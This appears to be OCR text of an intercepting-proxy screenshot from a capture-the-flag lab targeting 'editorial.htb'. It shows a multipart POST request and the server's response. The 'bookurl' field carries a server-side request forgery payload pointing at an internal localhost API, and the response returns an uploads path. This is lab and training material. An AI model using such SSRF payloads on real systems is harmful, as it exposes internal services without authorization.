 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35333978461669408244225594073
8 Content-Length: 402
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------35333978461669408244225594073
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------35333978461669408244225594073
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------35333978461669408244225594073--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 17 Oct 2024 05:06:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/c1c51caa-8a20-4f95-aca1-3a55e0a0fb69